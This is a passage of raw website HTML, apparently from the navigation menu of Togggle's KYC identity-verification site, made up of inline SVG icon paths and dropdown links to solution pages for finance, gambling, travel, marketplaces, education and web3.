15.4632C5.90617 15.3722 5.8509 15.2895 5.78121 15.2198C5.71153 15.1501 5.62881 15.0948 5.53776 15.0571C5.44672 15.0194 5.34914 15 5.25059 15C5.15204 15 5.05446 15.0194 4.96342 15.0571C4.87237 15.0948 4.78965 15.1501 4.71996 15.2198L2.46996 17.4698C2.40023 17.5394 2.34491 17.6222 2.30717 17.7132C2.26943 17.8043 2.25 17.9019 2.25 18.0004C2.25 18.099 2.26943 18.1966 2.30717 18.2876C2.34491 18.3787 2.40023 18.4614 2.46996 18.531L4.71996 20.781C4.78965 20.8507 4.87237 20.906 4.96342 20.9437C5.05446 20.9814 5.15204 21.0008 5.25059 21.0008C5.34914 21.0008 5.44672 20.9814 5.53776 20.9437C5.62881 20.906 5.71153 20.8507 5.78121 20.781C5.8509 20.7114 5.90617 20.6286 5.94388 20.5376C5.9816 20.4465 6.00101 20.349 6.00101 20.2504C6.00101 20.1519 5.9816 20.0543 5.94388 19.9632C5.90617 19.8722 5.8509 19.7895 5.78121 19.7198L4.8109 18.7504H15.0006C16.7902 18.7484 18.5059 18.0366 19.7714 16.7712C21.0368 15.5058 21.7486 13.79 21.7506 12.0004C21.7506 11.8015 21.6716 11.6107 21.5309 11.4701C21.3903 11.3294 21.1995 11.2504 21.0006 11.2504Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Re-useable Credentials</div></div></a><a href="/kyb-business-verification" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M232,48V88a8,8,0,0,1-16,0V56H184a8,8,0,0,1,0-16h40A8,8,0,0,1,232,48ZM72,200H40V168a8,8,0,0,0-16,0v40a8,8,0,0,0,8,8H72a8,8,0,0,0,0-16Zm152-40a8,8,0,0,0-8,8v32H184a8,8,0,0,0,0,16h40a8,8,0,0,0,8-8V168A8,8,0,0,0,224,160ZM32,96a8,8,0,0,0,8-8V56H72a8,8,0,0,0,0-16H32a8,8,0,0,0-8,8V88A8,8,0,0,0,32,96ZM80,80a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,80,80Zm104,88V88a8,8,0,0,0-16,0v80a8,8,0,0,0,16,0ZM144,80a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,144,80Zm-32,0a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,112,80Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">KYB - Business Verification</div></div></a></div></div><div class="navbar8_dropdown-content-right"><div class="navbar8_dropdown-content-wrapper z-index-1"><div class="navbar8_dropdown-small-link-list"><h4 class="text-style-nav-heading">Why Togggle?</h4></div><div class="navbar8_right-column-usps-box"><a href="https://www.togggle.io/why-togggle-decentralized-kyc#unrivalled-pll-security" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M72,128a134.63,134.63,0,0,1-14.16,60.47,8,8,0,1,1-14.32-7.12A118.8,118.8,0,0,0,56,128,71.73,71.73,0,0,1,83,71.8,8,8,0,1,1,93,84.29,55.76,55.76,0,0,0,72,128Zm56-8a8,8,0,0,0-8,8,184.12,184.12,0,0,1-23,89.1,8,8,0,0,0,14,7.76A200.19,200.19,0,0,0,136,128,8,8,0,0,0,128,120Zm0-32a40,40,0,0,0-40,40,8,8,0,0,0,16,0,24,24,0,0,1,48,0,214.09,214.09,0,0,1-20.51,92A8,8,0,1,0,146,226.83,230,230,0,0,0,168,128,40,40,0,0,0,128,88Zm0-64A104.11,104.11,0,0,0,24,128a87.76,87.76,0,0,1-5,29.33,8,8,0,0,0,15.09,5.33A103.9,103.9,0,0,0,40,128a88,88,0,0,1,176,0,282.24,282.24,0,0,1-5.29,54.45,8,8,0,0,0,6.3,9.4,8.22,8.22,0,0,0,1.55.15,8,8,0,0,0,7.84-6.45A298.37,298.37,0,0,0,232,128,104.12,104.12,0,0,0,128,24ZM94.4,152.17A8,8,0,0,0,85,158.42a151,151,0,0,1-17.21,45.44,8,8,0,0,0,13.86,8,166.67,166.67,0,0,0,19-50.25A8,8,0,0,0,94.4,152.17ZM128,56a72.85,72.85,0,0,0-9,.56,8,8,0,0,0,2,15.87A56.08,56.08,0,0,1,184,128a252.12,252.12,0,0,1-1.92,31A8,8,0,0,0,189,168a8.39,8.39,0,0,0,1,.06,8,8,0,0,0,7.92-7,266.48,266.48,0,0,0,2-33A72.08,72.08,0,0,0,128,56Zm57.93,128.25a8,8,0,0,0-9.75,5.75c-1.46,5.69-3.15,11.4-5,17a8,8,0,0,0,5,10.13,7.88,7.88,0,0,0,2.55.42,8,8,0,0,0,7.58-5.46c2-5.92,3.79-12,5.35-18.05A8,8,0,0,0,185.94,184.26Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Unrivalled PII Security</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#flexibility-compatibility" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M112,152a8,8,0,0,0-8,8v28.69L75.72,160.4A39.71,39.71,0,0,1,64,132.12V95a32,32,0,1,0-16,0v37.13a55.67,55.67,0,0,0,16.4,39.6L92.69,200H64a8,8,0,0,0,0,16h48a8,8,0,0,0,8-8V160A8,8,0,0,0,112,152ZM40,64A16,16,0,1,1,56,80,16,16,0,0,1,40,64Zm168,97V123.88a55.67,55.67,0,0,0-16.4-39.6L163.31,56H192a8,8,0,0,0,0-16H144a8,8,0,0,0-8,8V96a8,8,0,0,0,16,0V67.31L180.28,95.6A39.71,39.71,0,0,1,192,123.88V161a32,32,0,1,0,16,0Zm-8,47a16,16,0,1,1,16-16A16,16,0,0,1,200,208Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Flexibility &amp; Compatibility</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#flexibility-compatibility" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M208,40H48A16,16,0,0,0,32,56v58.78c0,89.61,75.82,119.34,91,124.39a15.53,15.53,0,0,0,10,0c15.2-5.05,91-34.78,91-124.39V56A16,16,0,0,0,208,40Zm0,74.79c0,78.42-66.35,104.62-80,109.18-13.53-4.51-80-30.69-80-109.18V56H208ZM82.34,141.66a8,8,0,0,1,11.32-11.32L112,148.68l50.34-50.34a8,8,0,0,1,11.32,11.32l-56,56a8,8,0,0,1-11.32,0Z"></path></svg></div></div><div class="navbar8_right-column-usp-text-box"><div class="navbar8_dropdown-link-small">Transparency &amp; Privacy</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#global-availability" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm88,104a87.62,87.62,0,0,1-6.4,32.94l-44.7-27.49a15.92,15.92,0,0,0-6.24-2.23l-22.82-3.08a16.11,16.11,0,0,0-16,7.86h-8.72l-3.8-7.86a15.91,15.91,0,0,0-11-8.67l-8-1.73L96.14,104h16.71a16.06,16.06,0,0,0,7.73-2l12.25-6.76a16.62,16.62,0,0,0,3-2.14l26.91-24.34A15.93,15.93,0,0,0,166,49.1l-.36-.65A88.11,88.11,0,0,1,216,128ZM143.31,41.34,152,56.9,125.09,81.24,112.85,88H96.14a16,16,0,0,0-13.88,8l-8.73,15.23L63.38,84.19,74.32,58.32a87.87,87.87,0,0,1,69-17ZM40,128a87.53,87.53,0,0,1,8.54-37.8l11.34,30.27a16,16,0,0,0,11.62,10l21.43,4.61L96.74,143a16.09,16.09,0,0,0,14.4,9h1.48l-7.23,16.23a16,16,0,0,0,2.86,17.37l.14.14L128,205.94l-1.94,10A88.11,88.11,0,0,1,40,128Zm102.58,86.78,1.13-5.81a16.09,16.09,0,0,0-4-13.9,1.85,1.85,0,0,1-.14-.14L120,174.74,133.7,144l22.82,3.08,45.72,28.12A88.18,88.18,0,0,1,142.58,214.78Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Global Availability</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#efficiency-performance" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M168,96v48a8,8,0,0,1-16,0V115.31l-50.34,50.35a8,8,0,0,1-11.32-11.32L140.69,104H112a8,8,0,0,1,0-16h48A8,8,0,0,1,168,96Zm64,32A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88,88,0,1,0-88,88A88.1,88.1,0,0,0,216,128Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Efficiency &amp; Performance</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#ethical-sustainable" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M223.45,40.07a8,8,0,0,0-7.52-7.52C139.8,28.08,78.82,51,52.82,94a87.09,87.09,0,0,0-12.76,49c.57,15.92,5.21,32,13.79,47.85l-19.51,19.5a8,8,0,0,0,11.32,11.32l19.5-19.51C81,210.73,97.09,215.37,113,215.94q1.67.06,3.33.06A86.93,86.93,0,0,0,162,203.18C205,177.18,227.93,116.21,223.45,40.07ZM153.75,189.5c-22.75,13.78-49.68,14-76.71.77l88.63-88.62a8,8,0,0,0-11.32-11.32L65.73,179c-13.19-27-13-54,.77-76.71,22.09-36.47,74.6-56.44,141.31-54.06C210.2,114.89,190.22,167.41,153.75,189.5Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Ethical &amp; Sustainable</div></div></a></div></div></div></div></div><div class="container-large"><div class="navbar7_bottom-bar"><div class="navbar7_bottom-bar-left"><p class="text-style-nav-subheading">Ready to get started?</p><a href="/book-a-demo" class="text-style-nav-subheading is-light-blue">Book a Demo!</a></div><form action="/search" class="search w-form"><input class="search-input w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-1-2b" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></nav></div><div data-hover="true" data-delay="300" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c03337" class="navbar8_menu-dropdown w-dropdown"><div class="navbar8_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Solutions</div></div><nav class="navbar8_dropdown-list w-dropdown-list"><div class="navbar8_container-opened"><div class="navbar8_dropdown-content"><div class="navbar8_dropdown-content-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03340-c7c032c4" class="navbar8_dropdown-link-list-left-solution"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03341-c7c032c4" class="navbar8_dropdown-leftcolumn-use-case-image"></div><a href="/contact-us" class="navbar8_left-column-text w-inline-block"><div class="navbar8_side-left-link"><div class="text-style-nav-heading margin-bottom margin-tiny">Have A Specific Use Case In Mind?</div><p class="text-size-tiny is-60">Togggle&#x27;s modular solution can be tailored to any requirements. Speak to us about your needs today!</p></div></a></div><div class="navbar8_dropdown-link-list is-with-separator"><a href="/financial-fintech-kyc-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.25 8.39719V7.875C17.25 5.52375 13.7034 3.75 9 3.75C4.29656 3.75 0.75 5.52375 0.75 7.875V11.625C0.75 13.5834 3.21094 15.1397 6.75 15.6056V16.125C6.75 18.4762 10.2966 20.25 15 20.25C19.7034 20.25 23.25 18.4762 23.25 16.125V12.375C23.25 10.4344 20.8669 8.87625 17.25 8.39719ZM21.75 12.375C21.75 13.6144 18.8634 15 15 15C14.6503 15 14.3034 14.9878 13.9612 14.9653C15.9834 14.2284 17.25 13.0312 17.25 11.625V9.91312C20.0503 10.3303 21.75 11.4628 21.75 12.375ZM6.75 14.0859V11.8556C7.49604 11.9528 8.24765 12.0011 9 12C9.75235 12.0011 10.504 11.9528 11.25 11.8556V14.0859C10.5051 14.196 9.75302 14.2508 9 14.25C8.24698 14.2508 7.49493 14.196 6.75 14.0859ZM15.75 10.3059V11.625C15.75 12.4116 14.5866 13.2562 12.75 13.7691V11.5781C13.9603 11.2847 14.985 10.8478 15.75 10.3059ZM9 5.25C12.8634 5.25 15.75 6.63562 15.75 7.875C15.75 9.11438 12.8634 10.5 9 10.5C5.13656 10.5 2.25 9.11438 2.25 7.875C2.25 6.63562 5.13656 5.25 9 5.25ZM2.25 11.625V10.3059C3.015 10.8478 4.03969 11.2847 5.25 11.5781V13.7691C3.41344 13.2562 2.25 12.4116 2.25 11.625ZM8.25 16.125V15.7341C8.49656 15.7434 8.74594 15.75 9 15.75C9.36375 15.75 9.71906 15.7378 10.0678 15.7172C10.4552 15.8559 10.8499 15.9736 11.25 16.0697V18.2691C9.41344 17.7562 8.25 16.9116 8.25 16.125ZM12.75 18.5859V16.35C13.4958 16.4503 14.2475 16.5004 15 16.5C15.7523 16.5011 16.504 16.4528 17.25 16.3556V18.5859C15.758 18.8047 14.242 18.8047 12.75 18.5859ZM18.75 18.2691V16.0781C19.9603 15.7847 20.985 15.3478 21.75 14.8059V16.125C21.75 16.9116 20.5866 17.7562 18.75 18.2691Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Financial &amp; FinTech</div></div></a><a href="/kyc-igaming-betting-know-your-customer" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.6517 14.863C20.5447 14.7956 20.4225 14.7562 20.2963 14.7487C20.1701 14.7412 20.044 14.7657 19.9298 14.8199C19.644 14.9551 19.3287 15.0158 19.0132 14.9964C18.6976 14.977 18.3921 14.8781 18.125 14.709C17.858 14.5399 17.638 14.3059 17.4856 14.029C17.3331 13.752 17.2532 13.441 17.2532 13.1249C17.2532 12.8088 17.3331 12.4978 17.4856 12.2208C17.638 11.9439 17.858 11.7099 18.125 11.5408C18.3921 11.3717 18.6976 11.2728 19.0132 11.2534C19.3287 11.234 19.644 11.2947 19.9298 11.4299C20.0441 11.4842 20.1704 11.5086 20.2967 11.501C20.423 11.4933 20.5453 11.4538 20.6523 11.3862C20.7593 11.3185 20.8474 11.2249 20.9084 11.114C20.9694 11.0032 21.0014 10.8786 21.0014 10.7521V6.74989C21.0014 6.35207 20.8433 5.97054 20.562 5.68923C20.2807 5.40793 19.8992 5.24989 19.5014 5.24989H16.1057C16.1197 5.12539 16.1266 5.00018 16.1264 4.87489C16.1257 4.41395 16.0309 3.958 15.8477 3.53499C15.6646 3.11198 15.397 2.73083 15.0614 2.4149C14.5966 1.97841 14.0177 1.68249 13.3918 1.56141C12.7658 1.44034 12.1183 1.49905 11.5243 1.73076C10.9303 1.96247 10.4141 2.3577 10.0355 2.87067C9.65683 3.38364 9.43123 3.99338 9.38481 4.62927C9.3704 4.83612 9.3748 5.04384 9.39794 5.24989H6.00137C5.60355 5.24989 5.22202 5.40793 4.94071 5.68923C4.65941 5.97054 4.50137 6.35207 4.50137 6.74989V9.77052C4.37686 9.75656 4.25166 9.74968 4.12637 9.74989C3.66543 9.75064 3.2095 9.84548 2.7865 10.0286C2.3635 10.2117 1.98234 10.4793 1.66637 10.8149C1.34814 11.1511 1.10309 11.5496 0.946729 11.9853C0.790364 12.421 0.726079 12.8843 0.757935 13.3461C0.81168 14.1593 1.15719 14.9257 1.73094 15.5045C2.30468 16.0832 3.06808 16.4354 3.88075 16.4961C4.08758 16.511 4.29535 16.5066 4.50137 16.483V19.4999C4.50137 19.8977 4.65941 20.2793 4.94071 20.5606C5.22202 20.8419 5.60355 20.9999 6.00137 20.9999H19.5014C19.8992 20.9999 20.2807 20.8419 20.562 20.5606C20.8433 20.2793 21.0014 19.8977 21.0014 19.4999V15.4977C21.0015 15.371 20.9694 15.2463 20.9083 15.1353C20.8471 15.0243 20.7588 14.9307 20.6517 14.863ZM19.5014 19.4999H6.00137V15.4977C6.00141 15.3711 5.96943 15.2466 5.90839 15.1358C5.84736 15.0249 5.75926 14.9313 5.65231 14.8636C5.54535 14.796 5.42301 14.7565 5.29668 14.7488C5.17035 14.7412 5.04415 14.7656 4.92981 14.8199C4.64403 14.9551 4.32871 15.0158 4.01318 14.9964C3.69764 14.977 3.39213 14.8781 3.12505 14.709C2.85796 14.5399 2.63798 14.3059 2.48555 14.029C2.33312 13.752 2.25319 13.441 2.25319 13.1249C2.25319 12.8088 2.33312 12.4978 2.48555 12.2208C2.63798 11.9439 2.85796 11.7099 3.12505 11.5408C3.39213 11.3717 3.69764 11.2728 4.01318 11.2534C4.32871 11.234 4.64403 11.2947 4.92981 11.4299C5.04415 11.4842 5.17035 11.5086 5.29668 11.501C5.42301 11.4933 5.54535 11.4538 5.65231 11.3862C5.75926 11.3185 5.84736 11.2249 5.90839 11.114C5.96943 11.0032 6.00141 10.8786 6.00137 10.7521V6.74989H10.3786C10.5051 6.74994 10.6296 6.71795 10.7405 6.65692C10.8514 6.59588 10.945 6.50779 11.0126 6.40083C11.0803 6.29387 11.1198 6.17153 11.1274 6.0452C11.1351 5.91888 11.1106 5.79267 11.0564 5.67833C10.9212 5.39255 10.8605 5.07723 10.8799 4.7617C10.8993 4.44616 10.9982 4.14065 11.1673 3.87357C11.3364 3.60649 11.5703 3.3865 11.8473 3.23407C12.1242 3.08164 12.4352 3.00171 12.7514 3.00171C13.0675 3.00171 13.3785 3.08164 13.6555 3.23407C13.9324 3.3865 14.1663 3.60649 14.3355 3.87357C14.5046 4.14065 14.6035 4.44616 14.6228 4.7617C14.6422 5.07723 14.5815 5.39255 14.4464 5.67833C14.3921 5.79267 14.3677 5.91888 14.3753 6.0452C14.383 6.17153 14.4224 6.29387 14.4901 6.40083C14.5578 6.50779 14.6514 6.59588 14.7622 6.65692C14.8731 6.71795 14.9976 6.74994 15.1242 6.74989H19.5014V9.77146C19.2954 9.74785 19.0876 9.74346 18.8807 9.75833C18.0079 9.82014 17.1931 10.2186 16.6083 10.8696C16.0236 11.5206 15.7145 12.3733 15.7464 13.2478C15.7782 14.1223 16.1485 14.9502 16.7791 15.557C17.4097 16.1637 18.2513 16.5018 19.1264 16.4999C19.2517 16.5001 19.3769 16.4932 19.5014 16.4793V19.4999Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Gambling/iGaming</div></div></a><a href="/identity-verification-travel-transport" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.75 8.25V17.25C9.75 17.4489 9.67098 17.6397 9.53033 17.7803C9.38968 17.921 9.19891 18 9 18C8.80109 18 8.61032 17.921 8.46967 17.7803C8.32902 17.6397 8.25 17.4489 8.25 17.25V8.25C8.25 8.05109 8.32902 7.86032 8.46967 7.71967C8.61032 7.57902 8.80109 7.5 9 7.5C9.19891 7.5 9.38968 7.57902 9.53033 7.71967C9.67098 7.86032 9.75 8.05109 9.75 8.25ZM12 7.5C11.8011 7.5 11.6103 7.57902 11.4697 7.71967C11.329 7.86032 11.25 8.05109 11.25 8.25V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V8.25C12.75 8.05109 12.671 7.86032 12.5303 7.71967C12.3897 7.57902 12.1989 7.5 12 7.5ZM15 7.5C14.8011 7.5 14.6103 7.57902 14.4697 7.71967C14.329 7.86032 14.25 8.05109 14.25 8.25V17.25C14.25 17.4489 14.329 17.6397 14.4697 17.7803C14.6103 17.921 14.8011 18 15 18C15.1989 18 15.3897 17.921 15.5303 17.7803C15.671 17.6397 15.75 17.4489 15.75 17.25V8.25C15.75 8.05109 15.671 7.86032 15.5303 7.71967C15.3897 7.57902 15.1989 7.5 15 7.5ZM19.5 6V19.5C19.5 19.8978 19.342 20.2794 19.0607 20.5607C18.7794 20.842 18.3978 21 18 21H16.5V22.5C16.5 22.6989 16.421 22.8897 16.2803 23.0303C16.1397 23.171 15.9489 23.25 15.75 23.25C15.5511 23.25 15.3603 23.171 15.2197 23.0303C15.079 22.8897 15 22.6989 15 22.5V21H9V22.5C9 22.6989 8.92098 22.8897 8.78033 23.0303C8.63968 23.171 8.44891 23.25 8.25 23.25C8.05109 23.25 7.86032 23.171 7.71967 23.0303C7.57902 22.8897 7.5 22.6989 7.5 22.5V21H6C5.60218 21 5.22064 20.842 4.93934 20.5607C4.65804 20.2794 4.5 19.8978 4.5 19.5V6C4.5 5.60218 4.65804 5.22064 4.93934 4.93934C5.22064 4.65804 5.60218 4.5 6 4.5H8.25V2.25C8.25 1.65326 8.48705 1.08097 8.90901 0.65901C9.33097 0.237053 9.90326 0 10.5 0L13.5 0C14.0967 0 14.669 0.237053 15.091 0.65901C15.5129 1.08097 15.75 1.65326 15.75 2.25V4.5H18C18.3978 4.5 18.7794 4.65804 19.0607 4.93934C19.342 5.22064 19.5 5.60218 19.5 6ZM9.75 4.5H14.25V2.25C14.25 2.05109 14.171 1.86032 14.0303 1.71967C13.8897 1.57902 13.6989 1.5 13.5 1.5H10.5C10.3011 1.5 10.1103 1.57902 9.96967 1.71967C9.82902 1.86032 9.75 2.05109 9.75 2.25V4.5ZM18 19.5V6H6V19.5H18Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Travel</div></div></a><a href="/kyc-solutions-for-marketplace-technology-providers" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.75 9C21.7504 8.93027 21.7409 8.86083 21.7219 8.79375L20.3766 4.0875C20.2861 3.77523 20.0971 3.50059 19.8378 3.30459C19.5784 3.10858 19.2626 3.00174 18.9375 3H5.0625C4.73741 3.00174 4.4216 3.10858 4.16223 3.30459C3.90287 3.50059 3.71386 3.77523 3.62344 4.0875L2.27906 8.79375C2.2597 8.86079 2.24991 8.93022 2.25 9V10.5C2.25 11.0822 2.38554 11.6563 2.6459 12.1771C2.90625 12.6978 3.28427 13.1507 3.75 13.5V19.5C3.75 19.8978 3.90804 20.2794 4.18934 20.5607C4.47064 20.842 4.85218 21 5.25 21H18.75C19.1478 21 19.5294 20.842 19.8107 20.5607C20.092 20.2794 20.25 19.8978 20.25 19.5V13.5C20.7157 13.1507 21.0937 12.6978 21.3541 12.1771C21.6145 11.6563 21.75 11.0822 21.75 10.5V9ZM5.0625 4.5H18.9375L20.0081 8.25H3.99469L5.0625 4.5ZM9.75 9.75H14.25V10.5C14.25 11.0967 14.0129 11.669 13.591 12.091C13.169 12.5129 12.5967 12.75 12 12.75C11.4033 12.75 10.831 12.5129 10.409 12.091C9.98705 11.669 9.75 11.0967 9.75 10.5V9.75ZM8.25 9.75V10.5C8.25 11.0967 8.01295 11.669 7.59099 12.091C7.16903 12.5129 6.59674 12.75 6 12.75C5.40326 12.75 4.83097 12.5129 4.40901 12.091C3.98705 11.669 3.75 11.0967 3.75 10.5V9.75H8.25ZM18.75 19.5H5.25V14.175C5.4969 14.2248 5.74813 14.2499 6 14.25C6.58217 14.25 7.15634 14.1145 7.67705 13.8541C8.19776 13.5937 8.6507 13.2157 9 12.75C9.3493 13.2157 9.80224 13.5937 10.3229 13.8541C10.8437 14.1145 11.4178 14.25 12 14.25C12.5822 14.25 13.1563 14.1145 13.6771 13.8541C14.1978 13.5937 14.6507 13.2157 15 12.75C15.3493 13.2157 15.8022 13.5937 16.3229 13.8541C16.8437 14.1145 17.4178 14.25 18 14.25C18.2519 14.2499 18.5031 14.2248 18.75 14.175V19.5ZM18 12.75C17.4033 12.75 16.831 12.5129 16.409 12.091C15.9871 11.669 15.75 11.0967 15.75 10.5V9.75H20.25V10.5C20.25 11.0967 20.0129 11.669 19.591 12.091C19.169 12.5129 18.5967 12.75 18 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Marketplace</div></div></a><a href="/kyc-solution-education" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2372 5.28849L12.2372 2.28849C12.0832 2.23717 11.9168 2.23717 11.7628 2.28849L2.76281 5.28849C2.61347 5.33828 2.48358 5.43379 2.39155 5.5615C2.29951 5.68921 2.24999 5.84264 2.25 6.00006V13.5001C2.25 13.699 2.32902 13.8897 2.46967 14.0304C2.61032 14.171 2.80109 14.2501 3 14.2501C3.19891 14.2501 3.38968 14.171 3.53033 14.0304C3.67098 13.8897 3.75 13.699 3.75 13.5001V7.04068L6.89906 8.08974C6.0624 9.44143 5.79634 11.0699 6.15931 12.6176C6.52229 14.1653 7.48462 15.5057 8.835 16.3444C7.1475 17.0063 5.68875 18.2035 4.62187 19.8404C4.56639 19.9228 4.52785 20.0155 4.50849 20.113C4.48914 20.2105 4.48936 20.3109 4.50913 20.4083C4.52891 20.5057 4.56785 20.5982 4.62369 20.6804C4.67953 20.7626 4.75116 20.8329 4.83441 20.8872C4.91766 20.9415 5.01087 20.9787 5.10863 20.9967C5.20639 21.0147 5.30674 21.013 5.40386 20.9918C5.50097 20.9707 5.59291 20.9304 5.67433 20.8734C5.75575 20.8164 5.82502 20.7438 5.87813 20.6597C7.29094 18.4922 9.52219 17.2501 12 17.2501C14.4778 17.2501 16.7091 18.4922 18.1219 20.6597C18.2319 20.8232 18.4018 20.9369 18.5949 20.9761C18.788 21.0153 18.9888 20.9769 19.1539 20.8693C19.3189 20.7616 19.435 20.5933 19.4769 20.4008C19.5189 20.2083 19.4834 20.0069 19.3781 19.8404C18.3112 18.2035 16.8469 17.0063 15.165 16.3444C16.5141 15.5057 17.4755 14.1662 17.8384 12.6196C18.2013 11.0731 17.9361 9.44573 17.1009 8.09443L21.2372 6.71631C21.3866 6.66655 21.5165 6.57105 21.6086 6.44334C21.7006 6.31563 21.7502 6.16218 21.7502 6.00474C21.7502 5.8473 21.7006 5.69386 21.6086 5.56615C21.5165 5.43843 21.3866 5.34294 21.2372 5.29318V5.28849ZM16.5 11.2501C16.5002 11.9615 16.3317 12.6628 16.0084 13.2965C15.6851 13.9302 15.2161 14.4782 14.6399 14.8956C14.0638 15.313 13.3969 15.5878 12.694 15.6975C11.9911 15.8072 11.2722 15.7487 10.5962 15.5268C9.92031 15.3049 9.30663 14.9258 8.80555 14.4208C8.30448 13.9158 7.93028 13.2991 7.71367 12.6215C7.49705 11.9438 7.44419 11.2245 7.55942 10.5225C7.67465 9.82043 7.95469 9.15572 8.37656 8.58287L11.7628 9.70787C11.9168 9.75919 12.0832 9.75919 12.2372 9.70787L15.6234 8.58287C16.1932 9.35537 16.5005 10.2901 16.5 11.2501ZM12 8.20974L5.37187 6.00006L12 3.79037L18.6281 6.00006L12 8.20974Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Education</div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/web3-kyc-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
